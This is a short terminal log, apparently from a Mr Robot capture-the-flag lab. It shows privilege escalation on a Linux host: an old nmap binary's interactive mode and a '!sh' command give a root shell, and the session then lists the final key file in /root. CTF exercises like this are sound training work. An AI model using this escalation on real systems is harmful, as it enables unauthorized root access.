 root@kali: ~/MrRobot
nmap --interactive
/bin/sh: 36: nmap: not found
$ /usr/local/bin/nmap -version
/usr/local/bin/nmap -version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
#